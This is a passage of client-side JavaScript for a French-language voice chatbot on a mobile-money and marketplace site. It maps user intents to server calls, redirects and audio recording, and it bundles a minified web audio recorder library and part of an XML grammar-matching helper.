            div_element.appendChild(label_element);
            div_element.appendChild(input_element);
            modalBody.appendChild(div_element);
          }
          $("#ChildrenModal").modal("show");
        }
      }
    },
  });
}

function ajax_get_child_average(child) {
  var value = {
    jsonrpc: "2.0",
    params: {
      lang: localStorage.getItem("foreign_lang"),
      child_id: child,
    },
  };
  $.ajax({
    url: "/my_child_average",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      $("#ChildrenModal").modal("hide");
      response = data.result.result;
      reponsebot(response, localStorage.getItem("foreign_lang"));
    },
  });
}

function ajax_get_address() {
  var value = {
    jsonrpc: "2.0",
    params: {
      lang: localStorage.getItem("foreign_lang"),
    },
  };
  $.ajax({
    url: "/my_address",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      response = data.result.result;
      reponsebot(response, localStorage.getItem("foreign_lang"));
    },
  });
}

function ajax_get_weather() {
  var value = {
    jsonrpc: "2.0",
    params: {
      lang: localStorage.getItem("foreign_lang"),
      city: "Abidjan",
    },
  };
  $.ajax({
    url: "/get_weather",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      response = data.result;
      // console.log(data);
      response = response.split("|");
      new_reponse = `<p>${response[0]}</p><p>${response[1]}</p><p>${response[2]}</p>`;
      textToSpeechVoxygen(new_reponse, localStorage.getItem("foreign_lang"));
      reponsebotnovoice(new_reponse);
    },
  });
}

function ajax_show_transaction_code() {
  $.ajax({
    url: "/chat_bot/wallet/get/card/pin",
    type: "GET",
    dataType: "json",
    success: function (data) {
      // console.log(data);
      response = data.result;
      reponsebot(
        { sentence: `${response}`, var: [response] },
        localStorage.getItem("foreign_lang")
      );
    },
  });
}

function ajax_edit_transaction_code() {
  $.ajax({
    url: "/chat_bot/wallet/update/card/pin",
    type: "GET",
    dataType: "json",
    success: function (data) {
      // console.log(data);
      response = data.result;
      reponsebot(
        { sentence: `${response}`, var: [response] },
        localStorage.getItem("foreign_lang")
      );
    },
  });
}

function ajax_send_phone_number() {
  var value = {
    jsonrpc: "2.0",
    params: {
      lang: localStorage.getItem("foreign_lang"),
    },
  };
  $.ajax({
    url: "/phone_number",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      response = data.result.result;
      reponsebot(
        String(response.sentence)
          .replace(" ", "")
          .replace("+225", "")
          .replace("+229", ""),
        localStorage.getItem("foreign_lang")
      );
    },
  });
}

function ajax_greet_rasa(data_to_send) {
  var value = {
    jsonrpc: "2.0",
    params: {
      sentence: data_to_send,
      lang: localStorage.getItem("foreign_lang"),
    },
  };
  $.ajax({
    url: "/greet",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      // // console.log(data);
      response = data.result.result;
      // // console.log(response);
      if (
        response !=
        "Pardon, répétez s'il vous plaît. Je n'ai pas compris votre demande."
      ) {
        reponsebot(response, localStorage.getItem("foreign_lang"));
      } else {
        reponsebot(response, localStorage.getItem("foreign_lang"));
      }
    },
  });
}

function get_news() {
  var news = [
    "Le ministère de l’éducation national et de l’alphabétisation a tenu une réunion et décidé que la rentrée scolaire est prévue pour le lundi 12 Septembre 2022 et prend fin le lundi 31 juillet 2023.",
    "Suite au découpage des congés : les congés de toussaint sont prévus pour le vendredi 28 octobre et prennent fin le 06 novembre, les congés de noël et de la nouvelle année sont prévus pour le vendredi 23 décembre et prennent fin le Dimanche 08 Janvier 2023, les grandes vacances du lundi 31 juillet au dimanche 10 septembre.",
    "Depuis le 10 juillet 2022 ,49 militaires ont été arrêtés au Mali par le président malien ASSIMI GOITA et 3 soldats ont été libérés.",
    " En échange des 46 militaires restants le Mali réclame 3 opposants maliens réfugiés en Côte d’Ivoire.",
    "Le président malien accuse ces 46 militaires d’être des mercenaires c’est-à-dire des soldats qui sont en exécution pour de l’argent.",
  ];
  if (localStorage.getItem("foreign_lang") != "fr") {
    reponsebot(
      { sentence: news[Math.floor(Math.random() * news.length)], var: [] },
      localStorage.getItem("foreign_lang")
    );
  } else {
    reponsebot(
      news[Math.floor(Math.random() * news.length)],
      localStorage.getItem("foreign_lang")
    );
  }
}

function insert_download_section() {
  var download_section = document.createElement("div");
  download_section.setAttribute("class", "download-section");
  document
    .getElementById("footer")
    .getElementsByClassName("o_colored_level col-lg-6")[1]
    .append(download_section);
  document.getElementsByClassName("download-section")[0].innerHTML = `
		<div class="mb-4 s_share text-center" data-snippet="s_share" data-name="Social Media">
			<h5 class="d-block s_share_title" style="text-align: justify;">
				<font style="font-size: 20px;">Téléchargez l'application</font>
			</h5>
			<h5 class="d-block s_share_title" style="text-align: justify;"><font style="font-size: 20px;">sur Playstore et Appstore</font>&nbsp;<a href="https://play.google.com/store/apps/details?id=ci.openmoise.officiel&amp;hl=fr&amp;gl=US"><img class="img-fluid o_we_custom_image rounded-circle rounded" src="https://lh3.google.com/u/0/d/1bEKTkkuoVDPwqRHNDf3-DSjx0DlvcBCk=w1920-h901-iv1" alt="" data-original-title="" title="" aria-describedby="tooltip298333" style="" loading="lazy" data-original-id="601309" data-original-src="https://lh3.google.com/u/0/d/1bEKTkkuoVDPwqRHNDf3-DSjx0DlvcBCk=w1920-h901-iv1" data-mimetype="image/png" data-resize-width="40"></a><a href="https://apps.apple.com/fr/app/moise/id1627000827"><img class="dri dri-category img-fluid o_we_custom_image" src="https://lh3.google.com/u/0/d/14WnyJjUS5mFDio0gD8agNVzyTq4jfbYj=w1920-h901-iv1" alt="" data-original-id="601307" data-original-src="https://lh3.google.com/u/0/d/14WnyJjUS5mFDio0gD8agNVzyTq4jfbYj=w1920-h901-iv1" data-mimetype="image/png" data-original-title="" title="" aria-describedby="tooltip519698" loading="lazy"></a></h5>
		</div>
	`;
}

function food_service() {
  if (localStorage.getItem("foreign_lang") != "fr") {
    reponsebot(
      { sentence: `Ouverture du service de restauration`, var: [] },
      localStorage.getItem("foreign_lang")
    );
  } else {
    reponsebot(
      `Ouverture du service de restauration`,
      localStorage.getItem("foreign_lang")
    );
  }
  setTimeout(function () {
    if (
      [0, 1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11].includes(new Date().getHours())
    ) {
      // Pour les petit-déjeuners
      window.location.pathname =
        "/shop/category/openfood-nos-petits-dejeuners-143";
    } else if ([12, 13, 14, 15, 16].includes(new Date().getHours())) {
      // Pour les déjeuners
      window.location.pathname = "/shop/category/openfood-nos-plats-119";
    } else if ([17, 18].includes(new Date().getHours())) {
      // Pour les goûters
      window.location.pathname = "/shop/category/openfood-apres-17h-155";
    } else {
      // Pour les dîners
      window.location.pathname = "/shop/category/openfood-36";
    }
  }, 3000);
}

function ajax_send_rasa_reco(requete) {
  $.ajax({
    type: "POST",
    url: "/send/rasa/query",
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify({
      params: {
        sentence: requete,
        user_id: self.odoo.session_info.user_id,
      },
    }),
    success: function (response) {
      var intent = response["result"]["intent"]["name"];
      if (requete.toLowerCase().includes("je veux envoyer")) {
        intent = "payment";
      } else if (
        requete.toLowerCase().includes("tâches") ||
        requete.toLowerCase().includes("tâche")
      ) {
        intent = "tasks";
      } else if (
        requete.toLowerCase().includes("actualité") ||
        requete.toLowerCase().includes("actualités")
      ) {
        intent = "news";
      } else if (
        (requete.toLowerCase().includes("baba") &&
          requete.toLowerCase().includes("god")) ||
        requete.toLowerCase().includes("baba-god")
      ) {
        window.location.href = "https://edu-tibawa.odoo.com";
      } else if (requete.toLowerCase().startsWith("ajoute")) {
        intent = "automated_action";
      }
      ajax_save_request(requete, intent);
      if (intent.includes("greet")) {
        ajax_greet_rasa(response["result"]["text"]);
      } else if (intent == "restauration") {
        food_service();
      } else if (intent == "automated_action") {
        executeServerActionFromOdoo(requete);
      } else if (intent == "goodbye") {
        if (localStorage.getItem("foreign_lang") != "fr") {
          reponsebot(
            { sentence: `A la prochaine! 👋`, var: [] },
            localStorage.getItem("foreign_lang")
          );
        } else {
          reponsebot(
            `A la prochaine! 👋`,
            localStorage.getItem("foreign_lang")
          );
        }
      } else if (intent == "payment" || intent == "mobile_money_transaction") {
        if (window.location.host == "openmoise.ci") {
          localStorage.setItem("service", "openpay");
          // localStorage.setItem('money_in_voice', 'True');
          localStorage.setItem(
            "money_in_voice_value",
            requete.split(" ")[requete.split(" ").indexOf("envoyer") + 1]
          );
          if (requete.toLowerCase().includes("wave")) {
            localStorage.setItem("payment_method", "wave");
          } else {
            localStorage.setItem("payment_method", "gsm");
          }
          // getModalSendMoney();
          if ("contacts" in navigator && "ContactsManager" in window) {
            if (localStorage.getItem("foreign_lang") == "fr") {
              reponsebot(
                { sentence: "Veuillez sélectionner le destinataire", var: [] },
                localStorage.getItem("foreign_lang")
              );
            } else if (localStorage.getItem("foreign_lang") == "Dyula") {
              reponsebot(
                { sentence: "i bademan chwazi", var: [] },
                localStorage.getItem("foreign_lang")
              );
            } else {
              reponsebot(
                { sentence: "Veuillez sélectionner le destinataire", var: [] },
                localStorage.getItem("foreign_lang")
              );
            }
            getContacts();
          } else {
            get_receiver();
          }
        } else {
          reponsebot(
            "Rendez-vous sur le site officiel pour effectuer cette action",
            localStorage.getItem("foreign_lang")
          );
        }
      } else if (
        intent == "credit_mtn" ||
        intent == "credit_moov" ||
        intent == "credit_orange"
      ) {
        if (window.location.host == "openmoise.ci") {
          localStorage.setItem("service", "airtime");
          localStorage.setItem("payment_method", "gsm");
          getModalSendMoney();
        } else {
          reponsebot(
            "Rendez-vous sur le site officiel pour effectuer cette action",
            localStorage.getItem("foreign_lang")
          );
        }
      } else if (
        intent == "retrait_mtn" ||
        intent == "retrait_moov" ||
        intent == "retrait_orange"
      ) {
        if (window.location.host == "openmoise.ci") {
          localStorage.setItem("service", "paiement_marchand");
          localStorage.setItem("payment_method", "gsm");
          getModalSendMoney();
        } else {
          reponsebot(
            "Rendez-vous sur le site officiel pour effectuer cette action",
            localStorage.getItem("foreign_lang")
          );
        }
      } else if (intent == "retrait_wave") {
        if (window.location.host == "openmoise.ci") {
          localStorage.setItem("service", "paiement_marchand");
          localStorage.setItem("payment_method", "wave");
          getModalSendMoney();
        } else {
          reponsebot(
            "Rendez-vous sur le site officiel pour effectuer cette action",
            localStorage.getItem("foreign_lang")
          );
        }
      } else if (
        intent == "depot_mtn" ||
        intent == "depot_moov" ||
        intent == "depot_orange"
      ) {
        if (window.location.host == "openmoise.ci") {
          localStorage.setItem("service", "transfert");
          localStorage.setItem("payment_method", "gsm");
          getModalSendMoney();
        } else {
          reponsebot(
            "Rendez-vous sur le site officiel pour effectuer cette action",
            localStorage.getItem("foreign_lang")
          );
        }
      } else if (intent == "depot_wave") {
        if (window.location.host == "openmoise.ci") {
          localStorage.setItem("service", "transfert");
          localStorage.setItem("payment_method", "wave");
          getModalSendMoney();
        } else {
          reponsebot(
            "Rendez-vous sur le site officiel pour effectuer cette action",
            localStorage.getItem("foreign_lang")
          );
        }
      } else if (intent == "retrait_money") {
        if (window.location.host == "openmoise.ci") {
          if (localStorage.getItem("foreign_lang") == "fr") {
            reponsebot(
              `Dîtes plutôt: Retrait MTN, Retrait MOOV, Retrait Orange, Retrait Wave`,
              localStorage.getItem("foreign_lang")
            );
          }
        } else {
          reponsebot(
            "Rendez-vous sur le site officiel pour effectuer cette action",
            localStorage.getItem("foreign_lang")
          );
        }
      } else if (intent == "depot_money") {
        if (window.location.host == "openmoise.ci") {
          if (localStorage.getItem("foreign_lang") == "fr") {
            reponsebot(
              `Dîtes plutôt: Dépôt MTN, Dépôt MOOV, Dépôt Orange, Dépôt Wave...`,
              localStorage.getItem("foreign_lang")
            );
          }
        } else {
          reponsebot(
            "Rendez-vous sur le site officiel pour effectuer cette action",
            localStorage.getItem("foreign_lang")
          );
        }
      } else if (intent == "mes_transaction") {
        setTimeout(function () {
          window.location.replace(`/cerco/my/wallet-transactions`);
        }, 3000);
      } else if (intent == "mes_depenses") {
        setTimeout(function () {
          window.location.replace(`/my/purchase`);
        }, 3000);
      } else if (intent == "voyage") {
        if (localStorage.getItem("foreign_lang") != "fr") {
          reponsebot(
            { sentence: `Ouverture du service de voyages`, var: [] },
            localStorage.getItem("foreign_lang")
          );
        } else {
          reponsebot(
            `Ouverture du service de voyages`,
            localStorage.getItem("foreign_lang")
          );
        }
        setTimeout(function () {
          window.location.replace("/seller/profile/2719");
        }, 4000);
      } else if (intent == "riddle") {
        if (localStorage.getItem("foreign_lang") != "fr") {
          reponsebot(
            { sentence: `Ouverture de la roue`, var: [] },
            localStorage.getItem("foreign_lang")
          );
        } else {
          reponsebot(
            `Ouverture de la roue`,
            localStorage.getItem("foreign_lang")
          );
        }
        document.getElementById("spn_wheel").click();
      } else if (intent == "marketplace") {
        if (localStorage.getItem("foreign_lang") != "fr") {
          reponsebot(
            { sentence: `Ouverture du service d'achats`, var: [] },
            localStorage.getItem("foreign_lang")
          );
        } else {
          reponsebot(
            `Ouverture du service d'achats`,
            localStorage.getItem("foreign_lang")
          );
        }
        setTimeout(function () {
          window.location.replace("/shop/category/openmarket-95");
        }, 2000);
      } else if (intent == "solde_moise") {
        ajax_wallet_amount();
      } else if (intent == "tasks") {
        ajax_get_tasks(requete);
      } else if (intent == "solde_orange") {
        ajax_get_balance_orange();
      } else if (intent == "que_sait_tu_faire") {
        ajax_who_are_you(linebreak("Que sais-tu faire ?"));
      } else if (intent == "modifier_code_transaction") {
        ajax_edit_transaction_code();
      } else if (intent == "voir_code_transaction") {
        ajax_show_transaction_code();
      } else if (intent == "number") {
        ajax_send_phone_number();
      } else if (intent == "heure") {
        ajax_send_current_hour();
      } else if (intent == "abonnement_moise") {
        ajax_subscribe();
      } else if (intent == "my_name") {
        ajax_get_username();
      } else if (intent == "intention_personnelle") {
        ajax_get_children();
      } else if (
        intent == "phramacie_de_garde" ||
        intent == "achat_medicament"
      ) {
        reponsebot(
          {
            sentence: `Okay! Je recherche les pharmacies près de vous🏥...`,
            var: [],
          },
          localStorage.getItem("foreign_lang")
        );
        setTimeout(function () {
          window.open(
            "https://www.google.com/maps/search/pharmacie/",
            "_blank"
          );
        }, 3000);
      } else if (intent == "mon_adresse") {
        ajax_get_address();
      } else if (intent == "ventes_marketplace") {
        reponsebot(
          { sentence: `Ouverture du point de vente`, var: [] },
          localStorage.getItem("foreign_lang")
        );
        setTimeout(function () {
          // window.location.replace(`/web#action=765&cids=1&menu_id=537&model=pos.config&view_type=kanban`);
          window.location.replace(`/pos/ui`);
        }, 3000);
      } else if (intent == "meteo") {
        ajax_get_weather();
      } else if (intent == "mes_facture") {
        ajax_get_invoices();
      } else if (intent == "ecouter_musique") {
        try {
          if (requete.toLowerCase().includes("écouter")) {
            get_youtube_video(
              requete
                .toLowerCase()
                .split(" ")
                .slice(requete.toLowerCase().split(" ").indexOf("écouter") + 1)
                .join("")
            );
          } else if (requete.toLowerCase().includes("regarder")) {
            get_youtube_video(
              requete
                .toLowerCase()
                .split(" ")
                .slice(requete.toLowerCase().split(" ").indexOf("regarder") + 1)
                .join("")
            );
          } else if (requete.toLowerCase().includes("vidéo")) {
            get_youtube_video(
              requete
                .toLowerCase()
                .split(" ")
                .slice(requete.toLowerCase().split(" ").indexOf("vidéo") + 1)
                .join("")
            );
          }
        } catch (error) {
          if (requete.toLowerCase().includes("écouter")) {
            ajax_get_youtube_video(
              requete
                .toLowerCase()
                .split(" ")
                .slice(requete.toLowerCase().split(" ").indexOf("écouter") + 1)
                .join("")
            );
          } else if (requete.toLowerCase().includes("regarder")) {
            ajax_get_youtube_video(
              requete
                .toLowerCase()
                .split(" ")
                .slice(requete.toLowerCase().split(" ").indexOf("regarder") + 1)
                .join("")
            );
          } else if (requete.toLowerCase().includes("vidéo")) {
            ajax_get_youtube_video(
              requete
                .toLowerCase()
                .split(" ")
                .slice(requete.toLowerCase().split(" ").indexOf("vidéo") + 1)
                .join("")
            );
          }
        }
      } else if (intent == "domotics") {
        var device = requete.split(" ").slice(4).join(" ");
        var action = requete.split(" ")[2];
        ajax_iot(action, device);
      } else if (intent == "paiement_en_magasin") {
        reponsebot(
          "Lancement du processus d'achats en magasin😊!!!",
          localStorage.getItem("foreign_lang")
        );
        if (window.location.hash == "#pay_at_store") {
          setTimeout(function () {
            window.location.reload(true);
          }, 3000);
        } else {
          setTimeout(function () {
            window.location.replace(`/my/home#pay_at_store`);
          }, 3000);
        }
      } else if (intent == "ajout_contact") {
        if (window.location.hash == "#add_contact") {
          setTimeout(function () {
            window.location.reload(true);
          }, 3000);
        } else {
          setTimeout(function () {
            if (window.location.pathname == "/my/home") {
              window.location.replace(`/my/home#add_contact`);
              window.location.reload(true);
            } else {
              window.location.replace(`/my/home#add_contact`);
            }
          }, 3000);
        }
      } else if (intent == "messages_moise") {
        setTimeout(function () {
          if (window.location.pathname == "/chat") {
            window.location.reload(true);
          } else {
            window.location.replace(`/chat`);
          }
        }, 3000);
      } else if (intent == "montrer_contact") {
        if (window.location.hash == "#show_qr_code") {
          setTimeout(function () {
            window.location.reload(true);
          }, 3000);
        } else {
          setTimeout(function () {
            if (window.location.pathname == "/my/home") {
              window.location.replace(`/my/home#show_qr_code`);
              window.location.reload(true);
            } else {
              window.location.replace(`/my/home#show_qr_code`);
            }
          }, 3000);
        }
      } else if (intent == "news") {
        get_news();
      } else if (intent == "e_learning") {
        get_intention_elearning_search(data_to_send);
      } else {
        get_intention(requete);
      }
    },
    error: function (_XMLHttpRequest, errorlo, _errorThrown) {
      reponsebot(`J'ai encore beaucoup de choses à apprendre. Désolé!`);
    },
  });
}

function ajax_save_request(sentence, intent) {
  $.ajax({
    type: "POST",
    url: "/save/request",
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify({
      params: {
        request_data: {
          intent_related: intent,
          name: sentence,
          user_id: self.odoo.session_info.user_id,
        },
      },
    }),
  });
}

function createDownloadLink(blob, encoding) {
  var url = URL.createObjectURL(blob);
  var au = document.createElement("audio");
  var li = document.createElement("li");
  var link = document.createElement("a");

  //add controls to the <audio> element
  au.controls = true;
  au.src = url;
  // download(url, 'audio.wav');

  //link the a element to the blob
  link.href = url;
  link.download = new Date().toISOString() + "." + encoding;
  link.innerHTML = link.download;

  var xhr = new XMLHttpRequest();
  xhr.onload = function (e) {
    if (this.readyState === 4) {
      // // // console.log("Server returned: ", e.target.responseText.split(',')[0]);
      var response = e.target.responseText.split(",");
      if (String(response).includes("Je n'ai pas compris") == false) {
        var sendtmpl = '<div class="chat-bubble me">' + response[0] + "</div>";
        $(".chat-body-rasa").append(sendtmpl);
        reponsebot(`Vous avez dit: ${response[1]}`);
        ajax_send_rasa_reco(response[1]);
      } else {
        reponsebot(`${response[1]}`);
      }
    }
  };
  var fd = new FormData();
  fd.append("audio_data", blob, "user_input");
  xhr.open("POST", "/send_audio", true);
  xhr.send(fd);
}

function createDownloadLinkForSpeechReco(blob, encoding) {
  var url = URL.createObjectURL(blob);
  var au = document.createElement("audio");
  var li = document.createElement("li");
  var link = document.createElement("a");

  //add controls to the <audio> element
  au.controls = true;
  au.src = url;
  // download(url, 'audio.wav');

  //link the a element to the blob
  link.href = url;
  link.download = new Date().toISOString() + "." + encoding;
  link.innerHTML = link.download;

  var xhr = new XMLHttpRequest();
  xhr.onload = function (e) {
    if (this.readyState === 4) {
      var response = e.target.responseText;
      if (response != "") {
        // if (response.toLowerCase().includes("bonjour") || response.toLowerCase().includes("bonsoir") || response.toLowerCase().includes("salut") || response.toLowerCase().includes("salutations") || response.toLowerCase().includes("coucou") || response.toLowerCase().includes("salutation") || response.toLowerCase().includes("que sais-tu faire") || response.toLowerCase().includes("tu sais faire quoi") || response.toLowerCase().includes("qu'est-ce que tu sais faire") || response.toLowerCase().includes("à quoi tu sers") || response.toLowerCase().includes("tu sers à quoi") || response.toLowerCase().includes("tu fais quoi")){
        // 	makeAction(response);
        // } else {
        // 	ajax_check_subscription(response);
        // }
        makeAction(response);
      }
    }
  };
  var fd = new FormData();
  fd.append("audio_data", blob, "user_input");
  xhr.open("POST", "/speech_to_text", true);
  xhr.send(fd);
}

function createDownloadLinkForAuth(blob, encoding) {
  var url = URL.createObjectURL(blob);
  var au = document.createElement("audio");
  var li = document.createElement("li");
  var link = document.createElement("a");

  //add controls to the <audio> element
  au.controls = true;
  au.src = url;
  // download(url, 'audio.wav');

  //link the a element to the blob
  link.href = url;
  link.download = new Date().toISOString() + "." + encoding;
  link.innerHTML = link.download;

  var xhr = new XMLHttpRequest();
  xhr.onload = function (e) {
    if (this.readyState === 4) {
      var response = e.target.responseText;
      if (localStorage.getItem("required_service_authentication") == "wallet") {
        localStorage.setItem("required_service_authentication", "");
        if (String(response).includes("content de te revoir")) {
          var value = {
            params: {
              lang: localStorage.getItem("foreign_lang"),
            },
          };
          $.ajax({
            url: "/account/amount",
            data: JSON.stringify(value),
            type: "POST",
            contentType: "application/json",
            dataType: "json",
            success: function (data) {
              // console.log(data);
              var wallet_amount_result = data.result.result;
              // console.log(wallet_amount_result);
              reponsebot(
                wallet_amount_result,
                localStorage.getItem("foreign_lang")
              );
            },
          });
        } else {
          reponsebot(response, localStorage.getItem("foreign_lang"));
        }
      }
    } else {
      reponsebot(response);
    }
  };
  var fd = new FormData();
  fd.append("audio_data", blob, "user_input");
  xhr.open("POST", "/send_audio_for_auth", true);
  xhr.send(fd);
}

function getBase64(file) {
  var reader = new FileReader();
  reader.readAsDataURL(file);
  reader.onload = function () {
    // // console.log(reader.result);
  };
  reader.onerror = function (error) {
    // // console.log('Error: ', error);
  };
}

function createDownloadLinkForRegistration(blob, encoding) {
  var url = URL.createObjectURL(blob);
  var au = document.createElement("audio");
  var li = document.createElement("li");
  var link = document.createElement("a");

  //add controls to the <audio> element
  au.controls = true;
  au.src = url;
  // download(url, 'audio.wav');

  //link the a element to the blob
  link.href = url;
  link.download = new Date().toISOString() + "." + encoding;
  link.innerHTML = link.download;

  var input_audio_blob;
  var reader = new FileReader();
  reader.readAsDataURL(blob);
  reader.onloadend = (event) => {
    input_audio_blob = reader.result;
    var xhr = new XMLHttpRequest();
    xhr.onload = function (e) {
      if (this.readyState === 4) {
        var response = e.target.responseText;
        reponsebot(response);
      }
    };
    var fd = new FormData();
    // var input_audio_blob = document.getElementById("audio_blob");
    fd.append("audio_data", input_audio_blob);
    xhr.open("POST", "/upload_audio", true);
    xhr.send(fd);
  };
}


--- FILE ---
content_type: application/javascript
request_url: https://openmoise.ci/chat_bot/static/src/js/WebAudioRecorder.min.js
body_size: 6257
content:
(function (n) {
    var e = function () {
        var i = arguments[0],
            t = [].slice.call(arguments, 1);
        for (var n = 0; n < t.length; ++n) {
            var r = t[n];
            for (key in r) {
                var o = r[key];
                i[key] = typeof o === "object" ? e(typeof i[key] === "object" ? i[key] : {}, o) : o
            }
        }
        return i
    };
    var o = {
        wav: "WebAudioRecorderWav.min.js",
        ogg: "WebAudioRecorderOgg.min.js",
        mp3: "WebAudioRecorderMp3.min.js"
    };
    var t = {
        workerDir: "/",
        numChannels: 1,
        encoding: "wav",
        options: {
            timeLimit: 300,
            encodeAfterRecord: false,
            progressInterval: 1e3,
            bufferSize: undefined,
            wav: {
                mimeType: "audio/wav"
            },
            ogg: {
                mimeType: "audio/ogg",
                quality: .5
            },
            mp3: {
                mimeType: "audio/mpeg",
                bitRate: 160
            }
        }
    };
    var i = function (i, n) {
        e(this, t, n || {});
        this.context = i.context;
        if (this.context.createScriptProcessor == null) this.context.createScriptProcessor = this.context.createJavaScriptNode;
        this.input = this.context.createGain();
        i.connect(this.input);
        this.buffer = [];
        this.initWorker()
    };
    e(i.prototype, {
        isRecording: function () {
            return this.processor != null
        },
        setEncoding: function (e) {
            if (this.isRecording()) this.error("setEncoding: cannot set encoding during recording");
            else if (this.encoding !== e) {
                this.encoding = e;
                this.initWorker()
            }
        },
        setOptions: function (i) {
            if (this.isRecording()) this.error("setOptions: cannot set options during recording");
            else {
                e(this.options, i);
                this.worker.postMessage({
                    command: "options",
                    options: this.options
                })
            }
        },
        startRecording: function () {
            if (this.isRecording()) this.error("startRecording: previous recording is running");
            else {
                var i = this.numChannels,
                    e = this.buffer,
                    n = this.worker;
                this.processor = this.context.createScriptProcessor(this.options.bufferSize, this.numChannels, this.numChannels);
                this.input.connect(this.processor);
                this.processor.connect(this.context.destination);
                this.processor.onaudioprocess = function (t) {
                    for (var o = 0; o < i; ++o) e[o] = t.inputBuffer.getChannelData(o);
                    n.postMessage({
                        command: "record",
                        buffer: e
                    })
                };
                this.worker.postMessage({
                    command: "start",
                    bufferSize: this.processor.bufferSize
                });
                this.startTime = Date.now()
            }
        },
        recordingTime: function () {
            return this.isRecording() ? (Date.now() - this.startTime) * .001 : null
        },
        cancelRecording: function () {
            if (this.isRecording()) {
                this.input.disconnect();
                this.processor.disconnect();
                delete this.processor;
                this.worker.postMessage({
                    command: "cancel"
                })
            } else this.error("cancelRecording: no recording is running")
        },
        finishRecording: function () {
            if (this.isRecording()) {
                this.input.disconnect();
                this.processor.disconnect();
                delete this.processor;
                this.worker.postMessage({
                    command: "finish"
                })
            } else this.error("finishRecording: no recording is running")
        },
        cancelEncoding: function () {
            if (this.options.encodeAfterRecord)
                if (this.isRecording()) this.error("cancelEncoding: recording is not finished");
                else {
                    this.onEncodingCanceled(this);
                    this.initWorker()
                }
            else this.error("cancelEncoding: invalid method call")
        },
        initWorker: function () {
            if (this.worker != null) this.worker.terminate();
            this.onEncoderLoading(this, this.encoding);
            this.worker = new Worker(this.workerDir + o[this.encoding]);
            var e = this;
            this.worker.onmessage = function (n) {
                var i = n.data;
                switch (i.command) {
                    case "loaded":
                        e.onEncoderLoaded(e, e.encoding);
                        break;
                    case "timeout":
                        e.onTimeout(e);
                        break;
                    case "progress":
                        e.onEncodingProgress(e, i.progress);
                        break;
                    case "complete":
                        e.onComplete(e, i.blob);
                        break;
                    case "error":
                        e.error(i.message)
                }
            };
            this.worker.postMessage({
                command: "init",
                config: {
                    sampleRate: this.context.sampleRate,
                    numChannels: this.numChannels
                },
                options: this.options
            })
        },
        error: function (e) {
            this.onError(this, "WebAudioRecorder.min.js:" + e)
        },
        onEncoderLoading: function (e, i) {},
        onEncoderLoaded: function (e, i) {},
        onTimeout: function (e) {
            e.finishRecording()
        },
        onEncodingProgress: function (e, i) {},
        onEncodingCanceled: function (e) {},
        onComplete: function (e, i) {
            e.onError(e, "WebAudioRecorder.min.js: You must override .onComplete event")
        },
        onError: function (i, e) {
            // console.log(e)
        }
    });
    n.WebAudioRecorder = i
})(window);

--- FILE ---
content_type: application/javascript
request_url: https://openmoise.ci/chat_bot/static/src/js/grammarHelper.js
body_size: 9848
content:
'use strict';
var globalTag="";
var globalRunning =false;
var globalCallback;

/**
	Fonction Asynchrone chargeant la liste des plugins et les teste 1 par 1
	le résultat du test et transmis par la fonction testPlugin à  la fonction notifyResponse
	@pluginsFolder 	: chemin vers les plugins
	@speech			: phrase à  soumettre à  l'ensemble de ces règles
*/
function getListGrammar(pluginsFolder,speech,callback){
	globalRunning =true;
	globalTag ="";
	globalCallback=callback;
	var xmlhttp = new XMLHttpRequest();
	xmlhttp.open("GET", pluginsFolder, true);
	xmlhttp.onreadystatechange=function() {
		if (xmlhttp.readyState === 4){  
			if(xmlhttp.status === 200){ 
				var response = xmlhttp.responseText;
				var regex = /href="(.*?)"/igm;
				var result =[];
				var match =regex.exec(response);
				while(match!=null){
					if (match[1].search("\\?")==-1){
						result.push(pluginsFolder+match[1]+match[1].replace("/",".xml"));
					}
					match=regex.exec(response);
				}
				testPlugin(result,speech);
			} else {
				// console.log("Le répertoire "+pluginsFolder+" n'existe pas("+xmlhttp.status+")");
				notifyResponse(null,null,null);
			}
		} 
		return xmlhttp.readyState;
	}
	xmlhttp.send();
}

/**
	Fonction Asynchrone soumettant la phrase au premier plugin de la liste
	Si le résultat est concluant, il est transmis à  la fonction notifyResponse
	@list 	: tableau de String contenant un ensemble de chemin vers les fichiers XML des plugins
	@speech : phrase à  soumettre à  l'ensemble de ces règles
*/
function testPlugin(list,speech){
	if (list.length==0){
		notifyResponse(null,null,null);
	}else{
		
		var xmlhttp = new XMLHttpRequest();
		xmlhttp.open("GET", list[0], true);
		xmlhttp.onreadystatechange=function() {
			if (xmlhttp.readyState === 4){
				var current =list.splice(0,1);
				if(xmlhttp.status === 200){
					var xmlDoc = xmlhttp.responseXML;
					var rule = findRule(xmlDoc,speech.trim());
					if (rule){
						notifyResponse(current,rule,globalTag);
					}else{
						testPlugin(list,speech);
					}
				}else{
					testPlugin(list,speech);
				}
			}
			return xmlhttp.readyState;
		};
		xmlhttp.send(null);
	}
}	

/**
	Fonction permettant de notifier à  l'utilisateur le résultat de la rechercher
	@pluginPath : chemin du fichier XML contenant la règle
	@rule 		: règle appliquée
	@script		: script résultant des règles appliquées
*/
function notifyResponse(pluginPath,rule,script){
	// console.log(rule);
	// console.log(script);
	globalCallback(script);
	globalRunning =false;
}

/**
	Teste un ensemble de règles contenues dans un fichier XML en fonction d'une phrase
	@xmlDoc : Document parsé
	@words 	: phrase à  tester
	-> Retourne une règle si concluant
 */
function findRule(xmlDoc, words) {
	var rules = xmlDoc.getElementsByTagName('rule');
	var tag = xmlDoc.getElementsByTagName('tag')[0];
	var i;
	var result;
	var splitWords = words.trim().split(' ');
	if (rules) {
		for (i = 0; i < rules.length; i++) {
			globalTag ="";
			if (tag && tag.firstChild && tag.firstChild.wholeText ){
				globalTag =tag.firstChild.wholeText;
			}	
			// console.log("Test rule :"+rules[i].getAttribute("id"));
			if (checkRule(xmlDoc,rules[i], splitWords) >= splitWords.length) {
				result = rules[i];
				// console.log("Find :"+ rules[i].getAttribute("id"));
				// console.log(globalTag);
				break;
			}
		}
	}
	return result;
}


/**
